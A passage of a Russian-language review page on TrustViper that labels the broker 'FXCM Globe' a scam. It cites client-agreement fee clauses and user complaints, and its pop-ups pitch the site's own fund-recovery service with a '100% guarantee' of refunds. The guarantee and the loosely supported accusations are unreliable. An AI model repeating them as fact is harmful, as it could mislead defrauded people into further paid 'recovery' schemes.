<p><span style="font-weight: 400;">На сайте брокера </span><span style="font-weight: 400;">FXCM</span><span style="font-weight: 400;"> отсутствует информация о платежных системах, с которыми они сотрудничают, также, как и правила по выводу средств. Сам же брокер заявляет, что для клиентов нет никаких комиссий и дополнительных сборов, но если почитать клиентское соглашении, то мы можем ознакомиться с целым списком взимаемых комиссий. В пункте 17.1 прописано за что, вы соглашаетесь платить:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Комиссия в соответствии с уведомлением Компании, а также другие транзакционные сборы и расходы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Любые сборы, комиссии и плата за перенос средств;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Затраты, включая своповые сборы и сетевые затраты;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сборы возмещения расходов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сбор за пользование различными услугами, выплата процентов и возмещение банковской комиссии.</span></li>
</ul>
<p><span style="font-weight: 400;">Одним словом, мошенники будут взимать с вас сборы за все, что им вздумается. В своем соглашении они перечислили затраты, которые могут касаться абсолютно всего, доказать аферистам свою правоту вы не сможете.</span></p>
<p><span style="font-weight: 400;">Если вы попали в руки мошенника и не можете вывести свои деньги, вы можете обратиться за помощью к нашей команде специалистов. Для этого нужно заполнить </span><a href="/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;"> или написать в онлайн чат, после чего с вами свяжется консультант и ознакомится с вашей ситуацией.</span></p>
<h2><span style="font-weight: 400;">Реальные отзывы от пользователей</span></h2>
<p><span style="font-weight: 400;">Несмотря на то, что брокер </span><span style="font-weight: 400;">FXCM</span><span style="font-weight: 400;"> начал работу относительно недавно, мы нашли довольно много негатива касательно его деятельности, более того отзывы подтверждают, что ранее проект работал под похожим названием и активно разводил клиентов.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13077" src="https://trustviper.com/wp-content/uploads/2022/06/FXCM-otzyvy.png" alt="" width="590" height="572" srcset="https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy.png 590w, https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy-300x291.png 300w, https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy-150x145.png 150w, https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy-492x477.png 492w, https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy-209x203.png 209w, https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy-203x197.png 203w, https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy-50x48.png 50w, https://trust-viper.com/wp-content/uploads/2022/06/FXCM-otzyvy-25x25.png 25w" sizes="(max-width: 590px) 100vw, 590px" /></p>
<p><span style="font-weight: 400;">Авторы жалуются на то, что проект </span><span style="font-weight: 400;">FXCM</span><span style="font-weight: 400;"> не дает возможности вывести их собственные средства, постоянно придумывая огромные сборы. Много жалоб на терминалы, которые предлагает брокер. Аферисты с помощью дешевых UTIP платформ разводят своих клиентов, обнуляя их счета и подкручивая котировки. В своем соглашении брокер </span><span style="font-weight: 400;">FXCM</span><span style="font-weight: 400;"> говорит, что все котировки являются ориентировочными и могут отличаться от рыночных. На нашем портале вы можете </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">найти отзывы про брокерские компании</span></a><span style="font-weight: 400;"> и выявить мошенника, с котором не стоит начинать свое сотрудничество.</span></p>
<h2><span style="font-weight: 400;">Схема развода</span></h2>
<p><span style="font-weight: 400;">Изучая портал брокера, профессиональный трейдер сразу увидит мошеннические действия. Аферисты предлагают начать работу в 3 шага:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Регистрация. Клиент бесплатно регистрирует аккаунт и за несколько минут уже может начинать торговать;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Практика.  Предоставление демо-счета, дает возможность попрактиковать свои навыки в торговле;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Внесение депозита и начало торговли. Трейдеру предлагается минимальный депозит в 250 долларов и возможность работать с широким ассортиментом инструментов.</span></li>
</ul>
<p><span style="font-weight: 400;">Мошенники предлагают каждому клиенту своего личного помощника, который будет его сопровождать на всем этапе торговли. После того, как брокер </span><span style="font-weight: 400;">FXCM</span><span style="font-weight: 400;"> получит максимум прибыли с клиента, аккаунт пользователя прекратит свою деятельность без объяснения причины. Существует и другой вариант разворачивания событий, брокер будет кормить вас завтраками, что вот-вот выведет средства, но этот момент так и не наступит. Аферист будет ссылаться на работу платформы или дополнительные сборы, которые не позволяют вывести ваши деньги.</span></p>
<h2><span style="font-weight: 400;">Экспертная оценка о СКАМ-проекте </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span><span style="font-weight: 400;"> </span></h2>
<p><span style="font-weight: 400;">Эксперты TrustViper не рекомендуют данную компанию для сотрудничества, так как проверка выявила довольно большое количество нарушений. По всем признаками, перед нами очередной СКАМ-проект, которые на протяжении 4х лет, разводит людей, прикрываясь разными проектами. Брокер не предоставляет нам четких условий торговли, а если внимательно ознакомится с клиентским соглашением, то мы только убедимся, что основная задача проекта </span><span style="font-weight: 400;">FXCM</span><span style="font-weight: 400;"> – развести трейдера на большие деньги. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/fxcm-globe/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='13076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	FXCM</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/fxcm-globe/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
